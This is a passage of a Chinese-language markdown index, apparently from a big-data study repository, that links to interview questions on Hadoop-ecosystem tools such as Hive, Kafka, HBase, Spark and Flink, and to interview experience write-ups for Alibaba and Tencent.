[介绍下YARN](https://blog.csdn.net/qq_41544550/article/details/123826496?spm=1001.2014.3001.5501)
#### 二、Zookeeper
[介绍下Zookeeper是什么?](https://blog.csdn.net/qq_41544550/article/details/123148663)
[Zookeeper有什么作用?优缺点?有什么应用场景?](https://blog.csdn.net/qq_41544550/article/details/123148688)
[Zookeeper架构](https://github.com/MoRan1607/BigDataGuide/blob/master/Zookeeper/%E9%9D%A2%E8%AF%95%E9%A2%98/Zookeeper%E6%9E%B6%E6%9E%84.pdf)
#### 三、Hive
[说下为什么要使用Hive?Hive的优缺点?Hive的作用是什么?](https://blog.csdn.net/qq_41544550/article/details/123333839)
[Hive的用户自定义函数实现步骤与流程](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/%E9%9D%A2%E8%AF%95%E9%A2%98/Hive%E7%9A%84%E7%94%A8%E6%88%B7%E8%87%AA%E5%AE%9A%E4%B9%89%E5%87%BD%E6%95%B0%E5%AE%9E%E7%8E%B0%E6%AD%A5%E9%AA%A4%E4%B8%8E%E6%B5%81%E7%A8%8B/Hive%E7%9A%84%E7%94%A8%E6%88%B7%E8%87%AA%E5%AE%9A%E4%B9%89%E5%87%BD%E6%95%B0%E5%AE%9E%E7%8E%B0%E6%AD%A5%E9%AA%A4%E4%B8%8E%E6%B5%81%E7%A8%8B.md)
[Hive分区和分桶的区别](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/%E9%9D%A2%E8%AF%95%E9%A2%98/Hive%E7%9A%84%E7%94%A8%E6%88%B7%E8%87%AA%E5%AE%9A%E4%B9%89%E5%87%BD%E6%95%B0%E5%AE%9E%E7%8E%B0%E6%AD%A5%E9%AA%A4%E4%B8%8E%E6%B5%81%E7%A8%8B/Hive%E5%88%86%E5%8C%BA%E5%92%8C%E5%88%86%E6%A1%B6%E7%9A%84%E5%8C%BA%E5%88%AB.md)
[Hive的cluster by 、sort by、distribute by 、order by 区别?](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/%E9%9D%A2%E8%AF%95%E9%A2%98/Hive%E7%9A%84%E7%94%A8%E6%88%B7%E8%87%AA%E5%AE%9A%E4%B9%89%E5%87%BD%E6%95%B0%E5%AE%9E%E7%8E%B0%E6%AD%A5%E9%AA%A4%E4%B8%8E%E6%B5%81%E7%A8%8B/Hive%E7%9A%84cluster%20by%20%E3%80%81sort%20by%E3%80%81distribute%20by%20%E3%80%81order%20by%20%E5%8C%BA%E5%88%AB%EF%BC%9F.pdf)
[Hive count(distinct)有几个reduce,海量数据会有什么问题?](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/%E9%9D%A2%E8%AF%95%E9%A2%98/Hive%E7%9A%84%E7%94%A8%E6%88%B7%E8%87%AA%E5%AE%9A%E4%B9%89%E5%87%BD%E6%95%B0%E5%AE%9E%E7%8E%B0%E6%AD%A5%E9%AA%A4%E4%B8%8E%E6%B5%81%E7%A8%8B/Hive%20count(distinct)%E6%9C%89%E5%87%A0%E4%B8%AAreduce%EF%BC%8C%E6%B5%B7%E9%87%8F%E6%95%B0%E6%8D%AE%E4%BC%9A%E6%9C%89%E4%BB%80%E4%B9%88%E9%97%AE%E9%A2%98%EF%BC%9F.pdf)
#### 四、Flume
[介绍下Flume](https://blog.csdn.net/qq_41544550/article/details/123451528?spm=1001.2014.3001.5501)
[Flume结构](https://github.com/MoRan1607/BigDataGuide/blob/master/Flume/%E9%9D%A2%E8%AF%95%E9%A2%98/Flume%E6%9E%B6%E6%9E%84/Flume%E6%9E%B6%E6%9E%84.md)
#### 五、Kafka
[介绍下Kafka,Kafka的作用?Kafka的组件?适用场景?](https://blog.csdn.net/qq_41544550/article/details/123534948)
[Kafka实现高吞吐的原理?](https://github.com/MoRan1607/BigDataGuide/blob/master/Kafka/%E9%9D%A2%E8%AF%95%E9%A2%98/Kafka%E5%AE%9E%E7%8E%B0%E9%AB%98%E5%90%9E%E5%90%90%E7%9A%84%E5%8E%9F%E7%90%86.pdf)
[Kafka的一条message中包含了哪些信息?](https://github.com/MoRan1607/BigDataGuide/blob/master/Kafka/%E9%9D%A2%E8%AF%95%E9%A2%98/Kafka%E7%9A%84%E4%B8%80%E6%9D%A1message%E4%B8%AD%E5%8C%85%E5%90%AB%E4%BA%86%E5%93%AA%E4%BA%9B%E4%BF%A1%E6%81%AF%EF%BC%9F.pdf)
[Kafka的消费者和消费者组有什么区别?为什么需要消费者组?](https://github.com/MoRan1607/BigDataGuide/blob/master/Kafka/%E9%9D%A2%E8%AF%95%E9%A2%98/Kafka%E7%9A%84%E6%B6%88%E8%B4%B9%E8%80%85%E5%92%8C%E6%B6%88%E8%B4%B9%E8%80%85%E7%BB%84%E6%9C%89%E4%BB%80%E4%B9%88%E5%8C%BA%E5%88%AB%EF%BC%9F%E4%B8%BA%E4%BB%80%E4%B9%88%E9%9C%80%E8%A6%81%E6%B6%88%E8%B4%B9%E8%80%85%E7%BB%84%EF%BC%9F.pdf)
[Kafka的ISR、OSR和ACK介绍,ACK分别有几种值?](https://github.com/MoRan1607/BigDataGuide/blob/master/Kafka/%E9%9D%A2%E8%AF%95%E9%A2%98/Kafka%E7%9A%84ISR%E3%80%81OSR%E5%92%8CACK%E4%BB%8B%E7%BB%8D%EF%BC%8CACK%E5%88%86%E5%88%AB%E6%9C%89%E5%87%A0%E7%A7%8D%E5%80%BC%EF%BC%9F.pdf)
[Kafka怎么保证数据不丢失,不重复?](https://github.com/MoRan1607/BigDataGuide/blob/master/Kafka/%E9%9D%A2%E8%AF%95%E9%A2%98/Kafka%E6%80%8E%E4%B9%88%E4%BF%9D%E8%AF%81%E6%95%B0%E6%8D%AE%E4%B8%8D%E4%B8%A2%E5%A4%B1%EF%BC%8C%E4%B8%8D%E9%87%8D%E5%A4%8D%EF%BC%9F.pdf)
[Kafka的单播和多播](https://github.com/MoRan1607/BigDataGuide/blob/master/Kafka/%E9%9D%A2%E8%AF%95%E9%A2%98/Kafka%E7%9A%84%E5%8D%95%E6%92%AD%E5%92%8C%E5%A4%9A%E6%92%AD.pdf)
[说下Kafka的ISR机制](https://github.com/MoRan1607/BigDataGuide/blob/master/Kafka/%E9%9D%A2%E8%AF%95%E9%A2%98/%E8%AF%B4%E4%B8%8BKafka%E7%9A%84ISR%E6%9C%BA%E5%88%B6.pdf)
#### 六、HBase
[介绍下HBase架构](https://blog.csdn.net/qq_41544550/article/details/123583361)
[HBase为什么查询快](https://github.com/MoRan1607/BigDataGuide/blob/master/HBase/%E9%9D%A2%E8%AF%95%E9%A2%98/HBase%E4%B8%BA%E4%BB%80%E4%B9%88%E6%9F%A5%E8%AF%A2%E5%BF%AB.pdf)
[HBase的大合并、小合并是什么?](https://github.com/MoRan1607/BigDataGuide/blob/master/HBase/%E9%9D%A2%E8%AF%95%E9%A2%98/HBase%E7%9A%84%E5%A4%A7%E5%90%88%E5%B9%B6%E3%80%81%E5%B0%8F%E5%90%88%E5%B9%B6%E6%98%AF%E4%BB%80%E4%B9%88%EF%BC%9F.pdf)
[HBase的rowkey设计原则](https://github.com/MoRan1607/BigDataGuide/blob/master/HBase/%E9%9D%A2%E8%AF%95%E9%A2%98/HBase%E7%9A%84rowkey%E8%AE%BE%E8%AE%A1%E5%8E%9F%E5%88%99.pdf)
[HBase的一个region由哪些东西组成?](https://github.com/MoRan1607/BigDataGuide/blob/master/HBase/%E9%9D%A2%E8%AF%95%E9%A2%98/HBase%E7%9A%84%E4%B8%80%E4%B8%AAregion%E7%94%B1%E5%93%AA%E4%BA%9B%E4%B8%9C%E8%A5%BF%E7%BB%84%E6%88%90%EF%BC%9F.pdf)
[HBase读写数据流程](https://github.com/MoRan1607/BigDataGuide/blob/master/HBase/%E9%9D%A2%E8%AF%95%E9%A2%98/HBase%E8%AF%BB%E5%86%99%E6%95%B0%E6%8D%AE%E6%B5%81%E7%A8%8B.pdf)
[HBase的RegionServer宕机以后怎么恢复的?](https://github.com/MoRan1607/BigDataGuide/blob/master/HBase/%E9%9D%A2%E8%AF%95%E9%A2%98/HBase%E7%9A%84RegionServer%E5%AE%95%E6%9C%BA%E4%BB%A5%E5%90%8E%E6%80%8E%E4%B9%88%E6%81%A2%E5%A4%8D%E7%9A%84%EF%BC%9F.pdf)
[HBase的读写缓存](https://github.com/MoRan1607/BigDataGuide/blob/master/HBase/%E9%9D%A2%E8%AF%95%E9%A2%98/HBase%E7%9A%84%E8%AF%BB%E5%86%99%E7%BC%93%E5%AD%98.pdf)
#### 七、Spark
[说下对RDD的理解?RDD特点、算子?](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/Spark%E9%9D%A2%E8%AF%95%E9%A2%98%E6%95%B4%E7%90%86/Spark/Pics/%E8%AF%B4%E4%B8%8B%E5%AF%B9RDD%E7%9A%84%E7%90%86%E8%A7%A3%EF%BC%9FRDD%E7%89%B9%E7%82%B9%E3%80%81%E7%AE%97%E5%AD%90/%E8%AF%B4%E4%B8%8B%E5%AF%B9RDD%E7%9A%84%E7%90%86%E8%A7%A3%EF%BC%9FRDD%E7%89%B9%E7%82%B9%E3%80%81%E7%AE%97%E5%AD%90.md)
[Spark小文件问题](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/Spark%E9%9D%A2%E8%AF%95%E9%A2%98%E6%95%B4%E7%90%86/Spark/Spark%E5%B0%8F%E6%96%87%E4%BB%B6%E9%97%AE%E9%A2%98/Spark%E5%B0%8F%E6%96%87%E4%BB%B6%E9%97%AE%E9%A2%98.md)
[Spark的内存模型](https://github.com/MoRan1607/BigDataGuide/blob/master/Spark/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E7%9A%84%E5%86%85%E5%AD%98%E6%A8%A1%E5%9E%8B/Spark%E7%9A%84%E5%86%85%E5%AD%98%E6%A8%A1%E5%9E%8B.md)
[Spark的Job、Stage、Task分别介绍下,如何划分?](https://github.com/MoRan1607/BigDataGuide/blob/master/Spark/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E7%9A%84%E5%86%85%E5%AD%98%E6%A8%A1%E5%9E%8B/Spark%E7%9A%84Job%E3%80%81Stage%E3%80%81Task%E5%88%86%E5%88%AB%E4%BB%8B%E7%BB%8D%E4%B8%8B%EF%BC%8C%E5%A6%82%E4%BD%95%E5%88%92%E5%88%86.md)
[Spark的RDD、DataFrame、DataSet、DataStream区别?](https://github.com/MoRan1607/BigDataGuide/blob/master/Spark/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E7%9A%84%E5%86%85%E5%AD%98%E6%A8%A1%E5%9E%8B/Spark%E7%9A%84RDD%E3%80%81DataFrame%E3%80%81DataSet%E3%80%81DataStream%E5%8C%BA%E5%88%AB%EF%BC%9F.pdf)
[RDD的容错](https://github.com/MoRan1607/BigDataGuide/blob/master/Spark/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E7%9A%84%E5%86%85%E5%AD%98%E6%A8%A1%E5%9E%8B/RDD%E7%9A%84%E5%AE%B9%E9%94%99.pdf)
[说下Spark中的Transform和Action,为什么Spark要把操作分为Transform和Action?](https://github.com/MoRan1607/BigDataGuide/blob/master/Spark/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E7%9A%84%E5%86%85%E5%AD%98%E6%A8%A1%E5%9E%8B/%E8%AF%B4%E4%B8%8BSpark%E4%B8%AD%E7%9A%84Transform%E5%92%8CAction%EF%BC%8C%E4%B8%BA%E4%BB%80%E4%B9%88Spark%E8%A6%81%E6%8A%8A%E6%93%8D%E4%BD%9C%E5%88%86%E4%B8%BATransform%E5%92%8CAction%EF%BC%9F.pdf)
[Spark的任务执行流程](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/Spark%E9%9D%A2%E8%AF%95%E9%A2%98%E6%95%B4%E7%90%86/Spark%E7%9A%84%E4%BB%BB%E5%8A%A1%E6%89%A7%E8%A1%8C%E6%B5%81%E7%A8%8B.pdf)
[Spark的架构](https://github.com/MoRan1607/BigDataGuide/blob/master/Spark/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E7%9A%84%E6%9E%B6%E6%9E%84.pdf)
#### 八、Flink
[介绍下Flink](https://github.com/MoRan1607/BigDataGuide/blob/master/Flink/%E4%BB%8B%E7%BB%8D%E4%B8%8BFlink)
[Flink架构](https://github.com/MoRan1607/BigDataGuide/blob/master/Flink/%E9%9D%A2%E8%AF%95%E9%A2%98/Flink%E6%9E%B6%E6%9E%84.pdf)
#### 九、数仓面试题
[数据仓库和数据中台区别](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E6%95%B0%E4%BB%93/%E6%95%B0%E6%8D%AE%E4%BB%93%E5%BA%93%E5%92%8C%E6%95%B0%E6%8D%AE%E4%B8%AD%E5%8F%B0%E5%8C%BA%E5%88%AB.pdf)
#### 十、综合面试题
[Spark和MapReduce之间的区别?各自优缺点?](https://github.com/MoRan1607/BigDataGuide/blob/master/Spark/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E7%9A%84%E5%86%85%E5%AD%98%E6%A8%A1%E5%9E%8B/Spark%E5%92%8CMapReduce%E4%B9%8B%E9%97%B4%E7%9A%84%E5%8C%BA%E5%88%AB%EF%BC%9F%E5%90%84%E8%87%AA%E4%BC%98%E7%BC%BA%E7%82%B9%EF%BC%9F.pdf)
[Spark和Flink的区别](https://github.com/MoRan1607/BigDataGuide/blob/master/Flink/%E9%9D%A2%E8%AF%95%E9%A2%98/Spark%E5%92%8CFlink%E7%9A%84%E5%8C%BA%E5%88%AB.pdf)
牛客网面经
---
### 大数据面经
#### 阿里面经
[阿里巴巴 二面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C%E5%B7%B4%E5%B7%B4%20%E4%BA%8C%E9%9D%A2%E5%87%89%E7%BB%8F.pdf)
[阿里云大数据平台三面+HR面【已OC】](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C%E4%BA%91%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%B9%B3%E5%8F%B0%E4%B8%89%E9%9D%A2%2BHR%E9%9D%A2%E3%80%90%E5%B7%B2OC%E3%80%91.pdf)
[阿里-数据研发-1面2面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-%E6%95%B0%E6%8D%AE%E7%A0%94%E5%8F%91-1%E9%9D%A22%E9%9D%A2.pdf)
[4.23阿里数开一面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/4.23%E9%98%BF%E9%87%8C%E6%95%B0%E5%BC%80%E4%B8%80%E9%9D%A2.pdf)
[分享一个大数据的面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E5%88%86%E4%BA%AB%E4%B8%80%E4%B8%AA%E5%A4%A7%E6%95%B0%E6%8D%AE%E7%9A%84%E9%9D%A2%E7%BB%8F.pdf)
[十余家公司大数据开发面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E5%8D%81%E4%BD%99%E5%AE%B6%E5%85%AC%E5%8F%B8%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E9%9D%A2%E7%BB%8F.pdf)
[大数据面经好少啊,我来写点](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F%E5%A5%BD%E5%B0%91%E5%95%8A%EF%BC%8C%E6%88%91%E6%9D%A5%E5%86%99%E7%82%B9.pdf)
[提前批面经(Java_大数据)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E6%8F%90%E5%89%8D%E6%89%B9%E9%9D%A2%E7%BB%8F(Java_%E5%A4%A7%E6%95%B0%E6%8D%AE).pdf)
[阿里-数据技术与产品部(两次简历面)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E9%98%BF%E9%87%8C-%E6%95%B0%E6%8D%AE%E6%8A%80%E6%9C%AF%E4%B8%8E%E4%BA%A7%E5%93%81%E9%83%A8%EF%BC%88%E4%B8%A4%E6%AC%A1%E7%AE%80%E5%8E%86%E9%9D%A2%EF%BC%89.pdf)
[阿里云一二三面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E9%98%BF%E9%87%8C%E4%BA%91%E4%B8%80%E4%BA%8C%E4%B8%89%E9%9D%A2%E5%87%89%E7%BB%8F.pdf)
[阿里巴巴淘系大数据研发工程师三面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E9%98%BF%E9%87%8C%E5%B7%B4%E5%B7%B4%E6%B7%98%E7%B3%BB%E5%A4%A7%E6%95%B0%E6%8D%AE%E7%A0%94%E5%8F%91%E5%B7%A5%E7%A8%8B%E5%B8%88%E4%B8%89%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[阿里集团大淘宝一面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C-01/%E9%98%BF%E9%87%8C%E9%9B%86%E5%9B%A2%E5%A4%A7%E6%B7%98%E5%AE%9D%E4%B8%80%E9%9D%A2%E5%87%89%E7%BB%8F.pdf)
[阿里巴巴 二面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E9%98%BF%E9%87%8C%E5%B7%B4%E5%B7%B4%20%E4%BA%8C%E9%9D%A2%E5%87%89%E7%BB%8F.pdf)
#### 腾讯面经
[2022暑假实习 数据开发 字节 腾讯](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/2022%E6%9A%91%E5%81%87%E5%AE%9E%E4%B9%A0%20%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%20%E5%AD%97%E8%8A%82%20%E8%85%BE%E8%AE%AF%EF%BC%88%E5%B7%B2offer.pdf)
[4.13 腾讯音乐数据工程笔试](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/4.13%20%E8%85%BE%E8%AE%AF%E9%9F%B3%E4%B9%90%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8B%E7%AC%94%E8%AF%95.pdf)
[2024届秋招总结](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/2024%E5%B1%8A%E7%A7%8B%E6%8B%9B%E6%80%BB%E7%BB%93.pdf)
[5.30腾讯数据开发一面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/5.30%E8%85%BE%E8%AE%AF%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E4%B8%80%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[9.20-腾讯云智-数据-二面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/9.20-%E8%85%BE%E8%AE%AF%E4%BA%91%E6%99%BA-%E6%95%B0%E6%8D%AE-%E4%BA%8C%E9%9D%A2.pdf)
[【腾讯】后端开发暑期实习面经(已offer)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E3%80%90%E8%85%BE%E8%AE%AF%E3%80%91%E5%90%8E%E7%AB%AF%E5%BC%80%E5%8F%91%E6%9A%91%E6%9C%9F%E5%AE%9E%E4%B9%A0%E9%9D%A2%E7%BB%8F%EF%BC%88%E5%B7%B2offer%EF%BC%89.pdf)
[一面凉经-腾讯技术研究-数据科学](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E4%B8%80%E9%9D%A2%E5%87%89%E7%BB%8F-%E8%85%BE%E8%AE%AF%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6-%E6%95%B0%E6%8D%AE%E7%A7%91%E5%AD%A6.pdf)
[大数据开发实习面经(阿里、360、腾讯)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%AE%9E%E4%B9%A0%E9%9D%A2%E7%BB%8F%EF%BC%88%E9%98%BF%E9%87%8C%E3%80%81360%E3%80%81%E8%85%BE%E8%AE%AF%EF%BC%89.pdf)
[奇怪的csig数据工程timeline](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E5%A5%87%E6%80%AA%E7%9A%84csig%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8Btimeline.pdf)
[字节腾讯大数据凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E5%AD%97%E8%8A%82%E8%85%BE%E8%AE%AF%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%87%89%E7%BB%8F.pdf)
[百度腾讯提前批阿里校招面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E7%99%BE%E5%BA%A6%E8%85%BE%E8%AE%AF%E6%8F%90%E5%89%8D%E6%89%B9%E9%98%BF%E9%87%8C%E6%A0%A1%E6%8B%9B%E9%9D%A2%E7%BB%8F.pdf)
[腾讯 TEG 后台开发 大数据方向 一面总结](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%20TEG%20%E5%90%8E%E5%8F%B0%E5%BC%80%E5%8F%91%20%E5%A4%A7%E6%95%B0%E6%8D%AE%E6%96%B9%E5%90%91%20%E4%B8%80%E9%9D%A2%E6%80%BB%E7%BB%93.pdf)
[腾讯 偏大数据开发三面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%20%E5%81%8F%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E4%B8%89%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[腾讯 偏大数据开发二面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%20%E5%81%8F%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%20%E4%BA%8C%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[腾讯 偏大数据开发一面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%20%E5%81%8F%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E4%B8%80%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[腾讯 数据科学暑期实习 一面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%20%E6%95%B0%E6%8D%AE%E7%A7%91%E5%AD%A6%E6%9A%91%E6%9C%9F%E5%AE%9E%E4%B9%A0%20%E4%B8%80%E9%9D%A2.pdf)
